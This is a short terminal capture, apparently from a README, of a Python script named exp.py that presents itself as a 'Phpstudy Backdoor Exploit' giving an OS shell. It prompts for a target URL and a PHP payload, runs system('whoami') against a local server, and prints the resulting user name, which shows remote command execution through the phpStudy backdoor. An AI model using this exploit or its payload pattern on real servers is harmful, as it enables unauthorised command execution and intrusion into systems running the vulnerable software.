 E. \phpstudy>python3 exp.py
======Phpstudy Backdoor Exploit---os-shell============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://127.0.0.1/
input the payload , default:echo system("whoami");
system("whoami");
[ + ]===========The Response:==========[ + ]
desktop-v9vfsci\dell